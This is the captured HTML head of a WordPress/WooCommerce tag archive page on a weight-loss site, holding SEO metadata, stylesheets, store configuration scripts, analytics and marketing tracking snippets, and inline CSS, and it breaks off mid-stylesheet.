

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/truweight-loss-reviews/
body_size: 38325
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>truweight loss reviews Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="truweight loss reviews Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/truweight-loss-reviews/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/truweight-loss-reviews/","url":"https://www.possible.in/blog/tag/truweight-loss-reviews/","name":"truweight loss reviews Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/truweight-loss-reviews/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/truweight-loss-reviews/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/truweight-loss-reviews/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg","width":1700,"height":1100,"caption":"Weight loss programs"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; truweight loss reviews Tag Feed" href="https://www.possible.in/blog/tag/truweight-loss-reviews/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769686116' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"3009876f7d","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) 